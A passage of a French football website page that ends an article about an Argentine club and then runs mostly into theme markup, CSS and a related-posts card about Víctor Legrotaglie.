chaque titre, chaque nuit noire, chaque bon ou mauvais moment.</p><p>Le cri qui a été lancé tant de fois depuis 1979 se rapproche de plus en plus : on reviendra ! Et cette fois, ce sera pour toujours !</p><p>Source article : Extracampo</p><p><strong>A lire aussi :</strong></p><ul class="wp-block-list"><li><a href="https://garrafootball.com/huracan-san-lorenzo-cinq-histoires/" target="_blank" rel="noreferrer noopener">Huracán – San Lorenzo: cinq histoires sur le plus grand clásico de barrio du monde</a></li><li><a href="https://garrafootball.com/argentine-perou-78-operation-condor/" target="_blank" rel="noreferrer noopener">Argentine-Pérou 78 : le Plan Condor derrière une victoire polémique</a></li></ul></div></div></div></div></div></div><div id="tdi_73" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_74  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_74,.tdi_74 .tdc-columns{min-height:0}#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_73.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_74,.tdi_74 .tdc-columns{display:block}.tdi_74 .tdc-columns{width:100%}.tdi_74:before,.tdi_74:after{display:table}.tdi_74{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_74 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_74{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_74{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_73_rand_style td-element-style" ><style>.tdi_73_rand_style{background-color:var(--light-green-forest-beat)!important}</style></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" ><style>.tdi_77{margin-bottom:0px!important}</style><style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .tdb-author-by{margin-right:5px;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important}.tdi_77 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-name{color:#000;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}@media (max-width:767px){.tdi_77 .tdb-author-by{font-size:14px!important}.tdi_77 .tdb-author-name{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Written by</span> <a class="tdb-author-name" href="https://garrafootball.com/author/lamafootball/">Steve André</a></div></div></div><div class="td_block_wrap tdb_single_taxonomies tdi_78 tdb_single_categories td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" ><style>.tdi_78{margin-top:25px!important;margin-bottom:-8px!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}@media (max-width:767px){.tdi_78{margin-top:20px!important;margin-bottom:-6px!important}}</style><style>.td-theme-wrap .tdi_78 .tdb-category{justify-content:flex-start;align-items:flex-start}.tdi_78 .tdb-cat-text{margin-right:10px}.tdi_78 .tdb-entry-category{padding:8px 12px;margin:0 10px 8px 0;color:var(--dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_78 .tdb-cat-bg{border-width:2px;background-color:rgba(0,0,0,0)!important;border-color:var(--transparent-dark-green-2-forest-beat)!important}.tdi_78 .tdb-entry-category:hover{color:var(--dark-green-forest-beat)!important}.tdi_78 .tdb-entry-category:hover .tdb-cat-cf{color:var(--dark-green-forest-beat)}.tdi_78 .tdb-cat-bg:before{background-color:rgba(0,0,0,0)}.tdi_78 .tdb-entry-category:hover .tdb-cat-bg{border-color:var(--transparent-dark-green-3-forest-beat)!important}.tdi_78 .tdb-cat-sep{font-size:14px;margin:0 0px;top:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}@media (max-width:767px){.tdi_78 .tdb-entry-category{padding:7px 10px 6px;margin:0 8px 6px 0;font-size:14px!important}}</style><div class="tdb-category td-fix-index"></div></div></div></div></div></div><div id="tdi_79" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_80  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_79.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_80,.tdi_80 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_80 .tdc-columns{width:100%}.tdi_80:before,.tdi_80:after{display:none}@media (min-width:768px){.tdi_80{margin-left:-30px;margin-right:-30px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_80{margin-left:-20px;margin-right:-20px}.tdi_80 .tdc-row-video-background-error,.tdi_80>.vc_column,.tdi_80>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_80{margin-right:0px!important;margin-left:0px!important;padding-top:60px!important;padding-right:calc((100% - 1160px) / 2)!important;padding-bottom:60px!important;padding-left:calc((100% - 1160px) / 2)!important;position:relative}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important;padding-top:40px!important;padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important;width:auto!important}}</style><div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:var(--white-forest-beat)!important}</style></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><style>.tdi_83{margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:18px!important}}@media (max-width:767px){.tdi_83{margin-bottom:18px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_84 .tdm-title:not(p):not(div){margin:0px}body .tdi_84 .tdm-title{color:var(--transparent-dark-green-3-forest-beat)}.tdi_84 .tdm-title{font-family:var(--global-forest-beat)!important;font-size:22px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:20px!important}}@media (max-width:767px){.tdi_84 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">More From Forest Beat</h3></div></div></div></div><div class="vc_row_inner tdi_86  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_86{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_86,.tdi_86 .tdc-inner-columns{display:block}.tdi_86 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_86{margin-left:-20px;margin-right:-20px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_86{margin-left:-15px;margin-right:-15px}.tdi_86>.vc_column_inner,.tdi_86>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}</style><div class="vc_column_inner tdi_88  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_88{vertical-align:baseline}.tdi_88 .vc_column-inner>.wpb_wrapper,.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_88 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_88{margin-bottom:40px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_flex_block_builder tdi_89 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_89" ><style>.tdi_89{margin-bottom:0px!important}</style><style>.tdb_flex_block_builder{margin-bottom:48px;padding-bottom:0;overflow:visible!important;counter-reset:numbers}.tdb_flex_block_builder .td_block_inner{display:flex;flex-wrap:wrap;height:100%}.tdb_flex_block_builder .td-module-container{position:relative;height:100%;transition:background-color .2s ease-in-out,box-shadow .2s ease-in-out,border-color .2s ease-in-out}.tdb_flex_block_builder .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone'],.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{height:100%}.tdb_flex_block_builder .td_block_inner .td-module-container>[class*='tdc-zone']>.tdc_zone{display:flex;flex-direction:column}.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row:not([class*='stretch_row_']),.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer:not([class*='stretch_row_']){width:100%!important;max-width:1240px!important}.tdb_flex_block_builder .td-load-more-wrap,.tdb_flex_block_builder .td-next-prev-wrap{margin:20px 0 0}.tdb_flex_block_builder .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_flex_block_builder .td-block-missing-settings{width:100%}.tdb_flex_block_builder .tdb-module-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb_flex_block_builder .tdb-module-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdb_flex_block_builder .td-module-container:hover .tdb-module-tpl-edit-btns{display:flex}.tdi_89 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_89 .td_block_inner{margin-left:-20px;margin-right:-20px;justify-content:flex-start;align-items:stretch}.tdi_89 .td-block-missing-settings{margin-left:20px;margin-right:20px}.tdi_89 .td-module-container:before{bottom:-20px}@media (max-width:767px){.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-container,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row,.tdb_flex_block_builder .td_block_inner .td_module_wrap .tdc-row-composer{padding-left:0;padding-right:0}.tdb_flex_block_builder .td_block_inner .td_module_wrap .td-pb-row>.td-element-style{width:100%!important;left:0!important;transform:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td-module-container:before{bottom:-20px}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.tdi_89 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}@media (max-width:767px){.tdi_89 .td_module_wrap{width:100%;float:left;padding-bottom:15px!important;margin-bottom:15px!important;padding-left:15px;padding-right:15px;padding-bottom:15px;margin-bottom:15px}.rtl .tdi_89 .td_module_wrap{float:right}.tdi_89 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_89 .td_module_wrap .td-module-container:before{display:block!important}.tdi_89 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_89 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_89 .td-block-missing-settings{margin-left:15px;margin-right:15px}.tdi_89 .td-module-container:before{bottom:-15px}}</style><script type="litespeed/javascript">var block_tdi_89=new tdBlock();block_tdi_89.id="tdi_89";block_tdi_89.atts='{"limit":"4","tdc_css":"[base64]","cloud_tpl_module_id":"26512","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjUwJSJ9","modules_gap":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","all_modules_space":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","modules_vert_align":"stretch","category_id":"_related_cat","block_type":"tdb_flex_block_builder","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","post_ids":"-25372","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","modules_horiz_align":"flex-start","modules_padding":"","modules_bg":"","modules_bg_h":"","m_shadow_shadow_header":"","m_shadow_shadow_title":"Shadow","m_shadow_shadow_size":"","m_shadow_shadow_offset_horizontal":"","m_shadow_shadow_offset_vertical":"","m_shadow_shadow_spread":"","m_shadow_shadow_color":"","m_shadow_h_shadow_title":"Hover shadow","m_shadow_h_shadow_size":"","m_shadow_h_shadow_offset_horizontal":"","m_shadow_h_shadow_offset_vertical":"","m_shadow_h_shadow_spread":"","m_shadow_h_shadow_color":"","all_m_bord":"","all_m_bord_style":"","all_m_bord_color":"","m_bord_color_h":"","m_bord_radius":"","all_divider":"","all_divider_style":"solid","all_divider_color":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":25372,"live_filter_cur_post_parent_id":0}';block_tdi_89.td_column_number="2";block_tdi_89.block_type="tdb_flex_block_builder";block_tdi_89.post_count="4";block_tdi_89.found_posts="101";block_tdi_89.header_color="";block_tdi_89.ajax_pagination_infinite_stop="";block_tdi_89.max_num_pages="26";tdBlocksArray.push(block_tdi_89)</script><div class="td-block-title-wrap"></div><div id=tdi_89 class="td_block_inner tdb-block-inner td-fix-index"><div class="td_module_wrap tdb_module_template_26512 td-animation-stack td-cpt-post"><div class="td-module-container"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row"><div class="vc_row tdi_93  wpb_row td-pb-row" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:block}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:table}</style><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><a
href="https://garrafootball.com/histoire-victor-legrotaglie-gimnasia-mendoza-real-madrid/"
rel="bookmark"
class="td-image-wrap td_block_wrap tdb_module_img tdb_module_img_0 tdi_96 td-animation-stack "
data-td-block-uid="tdi_96"
data-tdb-module-template-class="tdb_module_template_26512_0"
title="Víctor Legrotaglie, le génie argentin qui a dit non au Real Madrid"
><style>.tdi_96{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:12px!important}}@media (max-width:767px){.tdi_96{margin-bottom:12px!important}}</style><style>.tdb_module_img{display:block;position:relative;margin:0;transform:translateZ(0)}.tdb_module_img .entry-thumb{z-index:-1}.tdb_module_img img{display:block;width:100%}.tdb_module_img .td-video-play-ico{z-index:12}.tdb_module_template_26512 .tdc-row .tdb_module_img_0{height:0;padding-bottom:60%}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 img{position:absolute;width:100%;height:100%;object-fit:cover}.tdb_module_template_26512 .tdc-row .tdb_module_img_0 .td-video-play-ico{display:block;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.4)}html:not([class*='ie']) .tdb_module_template_26512 .tdc-row .tdb_module_img_0:hover:before{opacity:0}</style><img class="entry-thumb" src="[data-uri]" title="legrotaglie" data-type="image_tag" data-img-url="https://garrafootball.com/wp-content/uploads/2025/12/legrotaglie-696x495.webp"  width="696" height="495" /></a><h3  class="td_block_wrap tdb_module_title tdb_module_title_0 tdi_97"  data-td-block-uid="tdi_97" ><style>.tdi_97{margin-bottom:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:8px!important}}@media (max-width:767px){.tdi_97{margin-bottom:8px!important}}</style><style>.tdb_module_title{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:21px;font-weight:400;line-height:1.2}.tdb_module_title a{transform:translateZ(0);transition:box-shadow 0.2s ease;-webkit-transition:box-shadow 0.2s ease}.tdb_module_title .tdb-module-title-excl{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:#fff;background-color:#ff0000;padding:4px 8px 2px;margin-right:8px;font-size:14px;font-weight:500;line-height:1;vertical-align:middle}.tdb_module_title .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_title_0{text-align:left;font-family:var(--global-forest-beat)!important;font-size:24px!important;line-height:1.3!important;font-weight:700!important}.tdb_module_template_26512 .tdc-row .tdb_module_title_0:hover a{box-shadow:inset 0 -2px 0 0 var(--dark-green-forest-beat)}.tdb_module_template_26512 .tdc-row .tdb_module_title_0 a{color:var(--dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_title_0{font-family:var(--global-forest-beat)!important;font-size:21px!important;line-height:1.3!important;font-weight:700!important}}</style><a href="https://garrafootball.com/histoire-victor-legrotaglie-gimnasia-mendoza-real-madrid/" title="Víctor Legrotaglie, le génie argentin qui a dit non au Real Madrid">Víctor Legrotaglie, le génie argentin qui a dit non au Real...</a></h3><div  class="td_block_wrap tdb_module_excerpt tdb_module_excerpt_0 tdi_98"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:13px!important}}@media (max-width:767px){.tdi_98{margin-bottom:13px!important}}</style><style>.tdb_module_excerpt{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;font-weight:400;line-height:1.5;word-wrap:break-word;overflow-wrap:anywhere;color:#767676}.tdb_module_excerpt .td-element-style{z-index:-1}.tdb_module_excerpt p:last-child{margin-bottom:0}.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{text-align:left;column-count:1;column-gap:48px;color:var(--dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1.4!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_excerpt_0{font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1.4!important}}</style>Véritable légende du football argentin, Víctor Legrotaglie a marqué à jamais l’histoire de Gimnasia de Mendoza, club qui a récemment validé sa remontée en...</div></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100  wpb_row td-pb-row" ><style scoped>.tdi_100,.tdi_100 .tdc-columns{min-height:0}.tdi_100,.tdi_100 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_100 .tdc-columns{width:100%}.tdi_100:before,.tdi_100:after{display:none}#tdi_99{flex-grow:1}.tdi_100{height:100%!important}.tdi_100 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_102{vertical-align:baseline}.tdi_102>.wpb_wrapper,.tdi_102>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_102>.wpb_wrapper>.tdc-elements{width:100%}.tdi_102>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_102>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_104  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_104{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_104,.tdi_104 .tdc-inner-columns{display:block}.tdi_104 .tdc-inner-columns{width:100%}.tdi_104{width:calc(100% + (24px * 2))!important}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_104{margin-bottom:8px!important;width:calc(100% + (14px * 2))!important}}@media (max-width:767px){.tdi_104{margin-bottom:8px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_104{width:calc(100% + (20px * 2))!important}}</style><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_106{vertical-align:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper,.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_106 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_106 .vc_column-inner,.tdi_106 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_106{padding-top:1px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_module_taxonomies tdb_module_taxonomies_0 tdi_107"  data-td-block-uid="tdi_107" ><style>.tdi_107{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (max-width:767px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_taxonomies{display:flex;flex-wrap:wrap;position:relative;margin:0}.tdb_module_taxonomies .td-element-style{z-index:-1}.tdb_module_taxonomies .tdb-module-term{padding:3px 6px 4px;background-color:#222222;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff;transition:all 0.2s ease;-webkit-transition:all 0.2s ease}.tdb_module_taxonomies .tdb-module-term:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_module_taxonomies .tdb-module-term-sep{align-self:center;position:relative;font-size:14px;color:red}.tdb_module_taxonomies .tdb-module-term-sep svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-term-sep svg,.tdb_module_taxonomies .tdb-module-term-sep svg *{fill:currentColor}.tdb_module_taxonomies .tdb-module-tax-icon{align-self:center;position:relative;font-size:14px}.tdb_module_taxonomies .tdb-module-tax-icon svg{display:block;width:1em;height:auto}.tdb_module_taxonomies .tdb-module-tax-icon svg,.tdb_module_taxonomies .tdb-module-tax-icon svg *{fill:currentColor}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0{justify-content:flex-start;gap:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{padding:0px;background-color:rgba(0,0,0,0)!important;color:var(--transparent-dark-green-forest-beat)!important;font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-tax-icon{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term-sep{top:0px}.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term:hover{background-color:rgba(0,0,0,0)!important;color:var(--dark-green-forest-beat)!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_taxonomies_0 .tdb-module-term{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}}</style><a class="tdb-module-term tdb-term-72" href="https://garrafootball.com/argentine/" data-taxonomy="category">Argentine</a></div><time class="td_block_wrap tdb_module_date tdb_module_date_0 tdi_108"  data-td-block-uid="tdi_108" ><style>.tdi_108{margin-right:8px!important;padding-top:1px!important;padding-right:8px!important;border-color:var(--transparent-dark-green-2-forest-beat)!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}@media (max-width:767px){.tdi_108{margin-right:6px!important;padding-right:6px!important}}</style><style>.tdb_module_date{display:block;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_date .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row .tdb_module_date_0{text-align:left;color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:13px!important;line-height:1!important}@media (min-width:768px) and (max-width:1018px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}@media (max-width:767px){.tdb_module_template_26512 .tdc-row .tdb_module_date_0{font-family:var(--global-forest-beat)!important;font-size:12px!important;line-height:1!important}}</style>Déc 10, 2025</time><div class="td_block_wrap tdb_module_reading_time tdb_module_reading_time_0 tdi_109"  data-td-block-uid="tdi_109" ><style>.tdi_109{padding-top:1px!important}</style><style>.tdb_module_reading_time{display:flex;align-items:center;position:relative;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1.2;color:#767676}.tdb_module_reading_time .td-element-style{z-index:-1}.tdb_module_template_26512 .tdc-row 